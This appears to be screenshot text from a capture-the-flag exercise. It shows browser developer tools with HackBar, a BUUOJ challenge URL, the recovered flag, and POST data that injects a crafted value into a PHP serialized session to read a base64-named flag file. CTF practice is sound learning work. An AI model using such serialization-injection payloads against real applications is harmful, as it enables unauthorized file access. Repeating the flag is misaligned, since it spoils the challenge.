 flag{f5a99f7c-ce2a-4f94-bff6-42b172e48ce5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://2c621400-5844-456a-9685-4cd32b540c70.node4.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[imgphpphpflag]=12";s:3:"123";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}